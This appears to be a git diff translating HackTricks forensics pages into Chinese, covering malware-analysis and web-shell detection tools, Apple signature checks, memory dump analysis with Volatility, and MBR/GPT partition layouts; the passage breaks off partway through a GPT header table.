||||
[FLOSS](https://github.com/mandiant/flare-floss)是一种工具,它将尝试使用不同的技术在可执行文件中查找混淆的字符串。
|
||||
|
||||
### PEpper
|
||||
|
||||
[PEpper ](https://github.com/Th3Hurrican3/PEpper)checks some basic stuff inside the executable (binary data, entropy, URLs and IPs, some yara rules).
|
||||
[PEpper](https://github.com/Th3Hurrican3/PEpper)检查可执行文件中的一些基本内容(二进制数据、熵、URL和IP地址,一些yara规则)。
|
||||
|
||||
### PEstudio
|
||||
|
||||
[PEstudio](https://www.winitor.com/download) is a tool that allows to get information of Windows executables such as imports, exports, headers, but also will check virus total and find potential Att\&ck techniques.
|
||||
[PEstudio](https://www.winitor.com/download)是一种工具,可以获取Windows可执行文件的信息,如导入、导出、头部,还会检查病毒总和并找到潜在的Att\&ck技术。
|
||||
|
||||
### Detect It Easy(DiE)
|
||||
|
||||
[**DiE**](https://github.com/horsicq/Detect-It-Easy/) is a tool to detect if a file is **encrypted** and also find **packers**.
|
||||
[DiE](https://github.com/horsicq/Detect-It-Easy/)是一种工具,用于检测文件是否被加密,并找到打包程序。
|
||||
|
||||
### NeoPI
|
||||
|
||||
[**NeoPI** ](https://github.com/CiscoCXSecurity/NeoPI)is a Python script that uses a variety of **statistical methods** to detect **obfuscated** and **encrypted** content within text/script files. The intended purpose of NeoPI is to aid in the **detection of hidden web shell code**.
|
||||
[NeoPI](https://github.com/CiscoCXSecurity/NeoPI)是一个使用各种统计方法来检测文本/脚本文件中的混淆和加密内容的Python脚本。NeoPI的预期目的是帮助检测隐藏的Web Shell代码。
|
||||
|
||||
### **php-malware-finder**
|
||||
### php-malware-finder
|
||||
|
||||
[**PHP-malware-finder**](https://github.com/nbs-system/php-malware-finder) does its very best to detect **obfuscated**/**dodgy code** as well as files using **PHP** functions often used in **malwares**/webshells.
|
||||
[PHP-malware-finder](https://github.com/nbs-system/php-malware-finder)尽其所能检测混淆/可疑代码,以及使用在恶意软件/ Web Shell中经常使用的PHP函数的文件。
|
||||
|
||||
### Apple Binary Signatures
|
||||
|
||||
When checking some **malware sample** you should always **check the signature** of the binary as the **developer** that signed it may be already **related** with **malware.**
|
||||
### Apple二进制签名
|
||||
|
||||
在检查一些恶意软件样本时,您应该始终检查二进制文件的签名,因为签名它的开发者可能已经与恶意软件有关。
|
||||
```bash
|
||||
#Get signer
|
||||
codesign -vv -d /bin/ls 2>&1 | grep -E "Authority|TeamIdentifier"
|
||||
|
|
@ -164,29 +273,28 @@ codesign --verify --verbose /Applications/Safari.app
|
|||
#Check if the signature is valid
|
||||
spctl --assess --verbose /Applications/Safari.app
|
||||
```
|
||||
## 检测技术
|
||||
|
||||
## Detection Techniques
|
||||
### 文件堆叠
|
||||
|
||||
### File Stacking
|
||||
如果你知道一个包含网页服务器**文件**的文件夹在**某个日期**之后**最后更新**过。**检查**网页服务器上所有**文件**的创建和修改**日期**,如果有任何**可疑**日期,检查该文件。
|
||||
|
||||
If you know that some folder containing the **files** of a web server was **last updated on some date**. **Check** the **date** all the **files** in the **web server were created and modified** and if any date is **suspicious**, check that file.
|
||||
### 基准线
|
||||
|
||||
### Baselines
|
||||
如果一个文件夹的文件**不应该被修改**,你可以计算文件夹中**原始文件**的**哈希值**,并与**当前文件**进行**比较**。任何被修改的文件都是**可疑**的。
|
||||
|
||||
If the files of a folder **shouldn't have been modified**, you can calculate the **hash** of the **original files** of the folder and **compare** them with the **current** ones. Anything modified will be **suspicious**.
|
||||
### 统计分析
|
||||
|
||||
### Statistical Analysis
|
||||
|
||||
When the information is saved in logs you can **check statistics like how many times each file of a web server was accessed as a web shell might be one of the most**.
|
||||
当信息保存在日志中时,你可以**检查统计数据**,比如一个网页服务器的每个文件被访问的次数,因为其中可能有一个**Web shell**。
|
||||
|
||||
<details>
|
||||
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
|
||||
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks\_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**hacktricks repo**](https://github.com/carlospolop/hacktricks) **and** [**hacktricks-cloud repo**](https://github.com/carlospolop/hacktricks-cloud).
|
||||
* 你在一家**网络安全公司**工作吗?你想在HackTricks中看到你的**公司广告**吗?或者你想获得**PEASS的最新版本或下载PDF格式的HackTricks**吗?请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!
|
||||
* 发现我们的独家[NFT](https://opensea.io/collection/the-peass-family)收藏品[**The PEASS Family**](https://opensea.io/collection/the-peass-family)
|
||||
* 获得[**官方PEASS和HackTricks周边产品**](https://peass.creator-spring.com)
|
||||
* **加入**[**💬**](https://emojipedia.org/speech-balloon/) [**Discord群组**](https://discord.gg/hRep4RUj7f)或[**电报群组**](https://t.me/peass),或者**关注**我在**Twitter**上的[**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks\_live)**。**
|
||||
* **通过向**[**hacktricks repo**](https://github.com/carlospolop/hacktricks) **和**[**hacktricks-cloud repo**](https://github.com/carlospolop/hacktricks-cloud) **提交PR来分享你的黑客技巧。**
|
||||
|
||||
</details>
|
||||
|
|
|
|||
|
|
@ -1,70 +1,68 @@
|
|||
# Memory dump analysis
|
||||
# 内存转储分析
|
||||
|
||||
<details>
|
||||
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks云 ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
|
||||
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
|
||||
* 你在一家**网络安全公司**工作吗?想要在HackTricks中看到你的**公司广告**吗?或者想要获得**PEASS的最新版本或下载HackTricks的PDF**吗?请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!
|
||||
* 发现我们的独家[**NFTs**](https://opensea.io/collection/the-peass-family)收藏品[**The PEASS Family**](https://opensea.io/collection/the-peass-family)
|
||||
* 获取[**官方PEASS和HackTricks周边产品**](https://peass.creator-spring.com)
|
||||
* **加入**[**💬**](https://emojipedia.org/speech-balloon/) [**Discord群组**](https://discord.gg/hRep4RUj7f)或[**电报群组**](https://t.me/peass),或者**关注**我在**Twitter**上的[**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**。**
|
||||
* **通过向[hacktricks repo](https://github.com/carlospolop/hacktricks)和[hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)提交PR来分享你的黑客技巧**。
|
||||
|
||||
</details>
|
||||
|
||||
<figure><img src="https://files.gitbook.com/v0/b/gitbook-x-prod.appspot.com/o/spaces%2F-L_2uGJGU7AVNRcqRvEi%2Fuploads%2FelPCTwoecVdnsfjxCZtN%2Fimage.png?alt=media&token=9ee4ff3e-92dc-471c-abfe-1c25e446a6ed" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
[**RootedCON**](https://www.rootedcon.com/) is the most relevant cybersecurity event in **Spain** and one of the most important in **Europe**. With **the mission of promoting technical knowledge**, this congress is a boiling meeting point for technology and cybersecurity professionals in every discipline.
|
||||
[**RootedCON**](https://www.rootedcon.com/)是**西班牙**最重要的网络安全活动之一,也是**欧洲**最重要的网络安全活动之一。作为促进技术知识的使命,这个大会是技术和网络安全专业人士的热点交流平台。
|
||||
|
||||
{% embed url="https://www.rootedcon.com/" %}
|
||||
|
||||
## Start
|
||||
## 开始
|
||||
|
||||
Start **searching** for **malware** inside the pcap. Use the **tools** mentioned in [**Malware Analysis**](../malware-analysis.md).
|
||||
开始在pcap文件中搜索**恶意软件**。使用[**恶意软件分析**](../malware-analysis.md)中提到的**工具**。
|
||||
|
||||
## [Volatility](../../../generic-methodologies-and-resources/basic-forensic-methodology/memory-dump-analysis/volatility-cheatsheet.md)
|
||||
|
||||
The premiere open-source framework for memory dump analysis is [Volatility](../../../generic-methodologies-and-resources/basic-forensic-methodology/memory-dump-analysis/volatility-cheatsheet.md). Volatility is a Python script for parsing memory dumps that were gathered with an external tool (or a VMware memory image gathered by pausing the VM). So, given the memory dump file and the relevant "profile" (the OS from which the dump was gathered), Volatility can start identifying the structures in the data: running processes, passwords, etc. It is also extensible using plugins for extracting various types of artifacts.\
|
||||
From: [https://trailofbits.github.io/ctf/forensics/](https://trailofbits.github.io/ctf/forensics/)
|
||||
用于内存转储分析的首选开源框架是[Volatility](../../../generic-methodologies-and-resources/basic-forensic-methodology/memory-dump-analysis/volatility-cheatsheet.md)。Volatility是一个用于解析使用外部工具(或通过暂停虚拟机收集的VMware内存映像)收集的内存转储的Python脚本。因此,通过提供内存转储文件和相关的“配置文件”(收集转储的操作系统),Volatility可以开始识别数据中的结构:运行中的进程、密码等。它还可以使用插件来提取各种类型的工件。\
|
||||
来源:[https://trailofbits.github.io/ctf/forensics/](https://trailofbits.github.io/ctf/forensics/)
|
||||
|
||||
## Mini dump crash report
|
||||
## 迷你转储崩溃报告
|
||||
|
||||
When the dump is small (just some KB, maybe a few MB) then it's probably a mini dump crash report and not a memory dump.
|
||||
当转储文件很小(只有几KB,也许几MB)时,它可能是一个迷你转储崩溃报告,而不是内存转储。
|
||||
|
||||
.png>)
|
||||
|
||||
If you have Visual Studio installed, you can open this file and bind some basic information like process name, architecture, exception info and modules being executed:
|
||||
如果你安装了Visual Studio,你可以打开这个文件并绑定一些基本信息,如进程名称、架构、异常信息和正在执行的模块:
|
||||
|
||||
.png>)
|
||||
|
||||
You can also load the exception and see the decompiled instructions
|
||||
你还可以加载异常并查看反编译的指令
|
||||
|
||||
.png>)
|
||||
|
||||
 (1).png>)
|
||||
|
||||
Anyway, Visual Studio isn't the best tool to perform an analysis of the depth of the dump.
|
||||
|
||||
You should **open** it using **IDA** or **Radare** to inspection it in **depth**.
|
||||
|
||||
无论如何,Visual Studio并不是进行深度分析的最佳工具。
|
||||
|
||||
你应该使用IDA或Radare打开它以进行深入检查。
|
||||
|
||||
|
||||
|
||||
<figure><img src="https://files.gitbook.com/v0/b/gitbook-x-prod.appspot.com/o/spaces%2F-L_2uGJGU7AVNRcqRvEi%2Fuploads%2FelPCTwoecVdnsfjxCZtN%2Fimage.png?alt=media&token=9ee4ff3e-92dc-471c-abfe-1c25e446a6ed" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
[**RootedCON**](https://www.rootedcon.com/) is the most relevant cybersecurity event in **Spain** and one of the most important in **Europe**. With **the mission of promoting technical knowledge**, this congress is a boiling meeting point for technology and cybersecurity professionals in every discipline.
|
||||
[**RootedCON**](https://www.rootedcon.com/)是**西班牙**最重要的网络安全活动之一,也是**欧洲**最重要的网络安全活动之一。作为促进技术知识的使命,这个大会是技术和网络安全专业人士的热点交流平台。
|
||||
|
||||
{% embed url="https://www.rootedcon.com/" %}
|
||||
|
||||
<details>
|
||||
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks云 ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
|
||||
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
|
||||
* 你在一家**网络安全公司**工作吗?想要在HackTricks中看到你的**公司广告**吗?或者想要获得**PEASS的最新版本或下载HackTricks的PDF**吗?请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!
|
||||
* 发现我们的独家[**NFTs**](https://opensea.io/collection/the-peass-family)收藏品[**The PEASS Family**](https://opensea.io/collection/the-peass-family)
|
||||
* 获取[**官方PEASS和HackTricks周边产品**](https://peass.creator-spring.com)
|
||||
* **加入**[**💬**](https://emojipedia.org/speech-balloon/) [**Discord群组**](https://discord.gg/hRep4RUj7f)或[**电报群组**](https://t.me/peass),或者**关注**我在**Twitter**上的[**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**。**
|
||||
* **通过向[hacktricks repo](https://github.com/carlospolop/hacktricks)和[hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)提交PR来分享您的黑客技巧**。
|
||||
|
||||
</details>
|
||||
|
|
|
|||
|
|
@ -1,154 +1,151 @@
|
|||
# Partitions/File Systems/Carving
|
||||
# 分区/文件系统/数据恢复
|
||||
|
||||
## Partitions/File Systems/Carving
|
||||
## 分区/文件系统/数据恢复
|
||||
|
||||
<details>
|
||||
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks 云 ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 推特 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 YouTube 🎥</strong></a></summary>
|
||||
|
||||
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks\_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**hacktricks repo**](https://github.com/carlospolop/hacktricks) **and** [**hacktricks-cloud repo**](https://github.com/carlospolop/hacktricks-cloud).
|
||||
* 你在一家**网络安全公司**工作吗?你想在 HackTricks 中看到你的**公司广告**吗?或者你想获得**PEASS的最新版本或下载PDF格式的HackTricks**吗?请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!
|
||||
* 发现我们的独家[NFT收藏品**The PEASS Family**](https://opensea.io/collection/the-peass-family)
|
||||
* 获取[**官方PEASS和HackTricks周边产品**](https://peass.creator-spring.com)
|
||||
* **加入**[**💬**](https://emojipedia.org/speech-balloon/) [**Discord群组**](https://discord.gg/hRep4RUj7f) 或 [**Telegram群组**](https://t.me/peass) 或 **关注**我在**Twitter**上的[**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks\_live)**。**
|
||||
* **通过向**[**hacktricks repo**](https://github.com/carlospolop/hacktricks) **和**[**hacktricks-cloud repo**](https://github.com/carlospolop/hacktricks-cloud) **提交PR来分享你的黑客技巧。**
|
||||
|
||||
</details>
|
||||
|
||||
## Partitions
|
||||
## 分区
|
||||
|
||||
A hard drive or an **SSD disk can contain different partitions** with the goal of separating data physically.\
|
||||
The **minimum** unit of a disk is the **sector** (normally composed of 512B). So, each partition size needs to be multiple of that size.
|
||||
硬盘或**SSD磁盘可以包含不同的分区**,目的是物理上分隔数据。\
|
||||
磁盘的**最小**单位是**扇区**(通常由512B组成)。因此,每个分区的大小都需要是该大小的倍数。
|
||||
|
||||
### MBR (master Boot Record)
|
||||
### MBR(主引导记录)
|
||||
|
||||
It's allocated in the **first sector of the disk after the 446B of the boot code**. This sector is essential to indicate to the PC what and from where a partition should be mounted.\
|
||||
It allows up to **4 partitions** (at most **just 1** can be active/**bootable**). However, if you need more partitions you can use **extended partitions**. The **final byte** of this first sector is the boot record signature **0x55AA**. Only one partition can be marked as active.\
|
||||
MBR allows **max 2.2TB**.
|
||||
它分配在**引导代码的446B之后的磁盘的第一个扇区**中。该扇区对于指示计算机应该从何处挂载分区至关重要。\
|
||||
它最多允许**4个分区**(最多**只能有1个**活动/可引导)。但是,如果需要更多的分区,可以使用**扩展分区**。该第一个扇区的最后一个字节是引导记录签名**0x55AA**。只能标记一个分区为活动状态。\
|
||||
MBR允许**最大2.2TB**。
|
||||
|
||||
.png>)
|
||||
|
||||
.png>)
|
||||
|
||||
From the **bytes 440 to the 443** of the MBR you can find the **Windows Disk Signature** (if Windows is used). The logical drive letter of the hard disk depends on the Windows Disk Signature. Changing this signature could prevent Windows from booting (tool: [**Active Disk Editor**](https://www.disk-editor.org/index.html)**)**.
|
||||
从MBR的**第440到443字节**,可以找到**Windows磁盘签名**(如果使用Windows)。硬盘的逻辑驱动器字母取决于Windows磁盘签名。更改此签名可能会导致Windows无法启动(工具:[**Active Disk Editor**](https://www.disk-editor.org/index.html)**)**。
|
||||
|
||||
.png>)
|
||||
|
||||
**Format**
|
||||
**格式**
|
||||
|
||||
| Offset | Length | Item |
|
||||
| 偏移量 | 长度 | 项目 |
|
||||
| ----------- | ---------- | ------------------- |
|
||||
| 0 (0x00) | 446(0x1BE) | Boot code |
|
||||
| 446 (0x1BE) | 16 (0x10) | First Partition |
|
||||
| 462 (0x1CE) | 16 (0x10) | Second Partition |
|
||||
| 478 (0x1DE) | 16 (0x10) | Third Partition |
|
||||
| 494 (0x1EE) | 16 (0x10) | Fourth Partition |
|
||||
| 510 (0x1FE) | 2 (0x2) | Signature 0x55 0xAA |
|
||||
| 0 (0x00) | 446(0x1BE) | 引导代码 |
|
||||
| 446 (0x1BE) | 16 (0x10) | 第一个分区 |
|
||||
| 462 (0x1CE) | 16 (0x10) | 第二个分区 |
|
||||
| 478 (0x1DE) | 16 (0x10) | 第三个分区 |
|
||||
| 494 (0x1EE) | 16 (0x10) | 第四个分区 |
|
||||
| 510 (0x1FE) | 2 (0x2) | 签名 0x55 0xAA |
|
||||
|
||||
**Partition Record Format**
|
||||
**分区记录格式**
|
||||
|
||||
| Offset | Length | Item |
|
||||
| 偏移量 | 长度 | 项目 |
|
||||
| --------- | -------- | ------------------------------------------------------ |
|
||||
| 0 (0x00) | 1 (0x01) | Active flag (0x80 = bootable) |
|
||||
| 1 (0x01) | 1 (0x01) | Start head |
|
||||
| 2 (0x02) | 1 (0x01) | Start sector (bits 0-5); upper bits of cylinder (6- 7) |
|
||||
| 3 (0x03) | 1 (0x01) | Start cylinder lowest 8 bits |
|
||||
| 4 (0x04) | 1 (0x01) | Partition type code (0x83 = Linux) |
|
||||
| 5 (0x05) | 1 (0x01) | End head |
|
||||
| 6 (0x06) | 1 (0x01) | End sector (bits 0-5); upper bits of cylinder (6- 7) |
|
||||
| 7 (0x07) | 1 (0x01) | End cylinder lowest 8 bits |
|
||||
| 8 (0x08) | 4 (0x04) | Sectors preceding partition (little endian) |
|
||||
| 12 (0x0C) | 4 (0x04) | Sectors in partition |
|
||||
| 0 (0x00) | 1 (0x01) | 活动标志(0x80 = 可引导) |
|
||||
| 1 (0x01) | 1 (0x01) | 起始磁头 |
|
||||
| 2 (0x02) | 1 (0x01) | 起始扇区(位0-5);柱面的高位(6-7) |
|
||||
| 3 (0x03) | 1 (0x01) | 起始柱面的最低8位 |
|
||||
| 4 (0x04) | 1 (0x01) | 分区类型代码(0x83 = Linux) |
|
||||
| 5 (0x05) | 1 (0x01) | 结束磁头 |
|
||||
| 6 (0x06) | 1 (0x01) | 结束扇区(位0-5);柱面的高位(6-7) |
|
||||
| 7 (0x07) | 1 (0x01) | 结束柱面的最低8位 |
|
||||
| 8 (0x08) | 4 (0x04) | 分区之前的扇区数(小端) |
|
||||
| 12 (0x0C) | 4 (0x04) | 分区中的扇区数 |
|
||||
|
||||
In order to mount an MBR in Linux you first need to get the start offset (you can use `fdisk` and the `p` command)
|
||||
要在Linux中挂载MBR,首先需要获取起始偏移量(可以使用`fdisk`和`p`命令)
|
||||
|
||||
 (3) (3) (3) (2) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (12).png>)
|
||||
|
||||
And then use the following code
|
||||
 (3) (3) (3) (2) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (12).png>)
|
||||
|
||||
然后使用以下代码
|
||||
```bash
|
||||
#Mount MBR in Linux
|
||||
mount -o ro,loop,offset=<Bytes>
|
||||
#63x512 = 32256Bytes
|
||||
mount -o ro,loop,offset=32256,noatime /path/to/image.dd /media/part/
|
||||
```
|
||||
**LBA(逻辑块寻址)**
|
||||
|
||||
**LBA (Logical block addressing)**
|
||||
**逻辑块寻址**(LBA)是一种常用的方案,用于指定存储在计算机存储设备上的数据块的位置,通常是二级存储系统,如硬盘驱动器。LBA是一种特别简单的线性寻址方案;块通过整数索引来定位,第一个块为LBA 0,第二个为LBA 1,依此类推。
|
||||
|
||||
**Logical block addressing** (**LBA**) is a common scheme used for **specifying the location of blocks** of data stored on computer storage devices, generally secondary storage systems such as hard disk drives. LBA is a particularly simple linear addressing scheme; **blocks are located by an integer index**, with the first block being LBA 0, the second LBA 1, and so on.
|
||||
### GPT(GUID分区表)
|
||||
|
||||
### GPT (GUID Partition Table)
|
||||
它被称为GUID分区表,因为驱动器上的每个分区都有一个全局唯一标识符。
|
||||
|
||||
It’s called GUID Partition Table because every partition on your drive has a **globally unique identifier**.
|
||||
就像MBR一样,它从**扇区0**开始。MBR占用32位,而GPT使用64位。\
|
||||
GPT在Windows中允许最多128个分区,容量高达**9.4ZB**。\
|
||||
此外,分区可以有一个36个字符的Unicode名称。
|
||||
|
||||
Just like MBR it starts in the **sector 0**. The MBR occupies 32bits while **GPT** uses **64bits**.\
|
||||
GPT **allows up to 128 partitions** in Windows and up to **9.4ZB**.\
|
||||
Also, partitions can have a 36 character Unicode name.
|
||||
在MBR磁盘上,分区和引导数据存储在一个地方。如果这些数据被覆盖或损坏,你就会遇到麻烦。相比之下,**GPT在磁盘上存储了多个副本**,因此它更加健壮,如果数据损坏,可以从磁盘上的其他位置尝试恢复损坏的数据。
|
||||
|
||||
On an MBR disk, the partitioning and boot data are stored in one place. If this data is overwritten or corrupted, you’re in trouble. In contrast, **GPT stores multiple copies of this data across the disk**, so it’s much more robust and can recover if the data is corrupted.
|
||||
GPT还存储了循环冗余校验(CRC)值,以检查其数据是否完整。如果数据损坏,GPT可以注意到问题,并尝试从磁盘上的其他位置恢复损坏的数据。
|
||||
|
||||
GPT also stores **cyclic redundancy check (CRC)** values to check that its data is intact. If the data is corrupted, GPT can notice the problem and **attempt to recover the damaged data** from another location on the disk.
|
||||
**保护性MBR(LBA0)**
|
||||
|
||||
**Protective MBR (LBA0)**
|
||||
|
||||
For limited backward compatibility, the space of the legacy MBR is still reserved in the GPT specification, but it is now used in a **way that prevents MBR-based disk utilities from misrecognizing and possibly overwriting GPT disks**. This is referred to as a protective MBR.
|
||||
为了有限的向后兼容性,GPT规范中仍然保留了传统MBR的空间,但现在以一种**方式使用**,以防止基于MBR的磁盘工具错误识别和可能覆盖GPT磁盘。这被称为保护性MBR。
|
||||
|
||||
.png>)
|
||||
|
||||
**Hybrid MBR (LBA 0 + GPT)**
|
||||
**混合MBR(LBA 0 + GPT)**
|
||||
|
||||
In operating systems that support **GPT-based boot through BIOS** services rather than EFI, the first sector may also still be used to store the first stage of the **bootloader** code, but **modified** to recognize **GPT** **partitions**. The bootloader in the MBR must not assume a sector size of 512 bytes.
|
||||
在支持通过BIOS进行基于GPT的引导而不是EFI的操作系统中,第一个扇区可能仍然用于存储第一阶段的引导加载程序代码,但**修改**以识别GPT分区。MBR中的引导加载程序不能假设扇区大小为512字节。
|
||||
|
||||
**Partition table header (LBA 1)**
|
||||
**分区表头(LBA 1)**
|
||||
|
||||
The partition table header defines the usable blocks on the disk. It also defines the number and size of the partition entries that make up the partition table (offsets 80 and 84 in the table).
|
||||
分区表头定义了磁盘上可用的块。它还定义了组成分区表的分区条目的数量和大小(表中的偏移量80和84)。
|
||||
|
||||
| Offset | Length | Contents |
|
||||
| --------- | -------- | ------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- |
|
||||
| 0 (0x00) | 8 bytes | Signature ("EFI PART", 45h 46h 49h 20h 50h 41h 52h 54h or 0x5452415020494645ULL[ ](https://en.wikipedia.org/wiki/GUID\_Partition\_Table#cite\_note-8)on little-endian machines) |
|
||||
| 8 (0x08) | 4 bytes | Revision 1.0 (00h 00h 01h 00h) for UEFI 2.8 |
|
||||
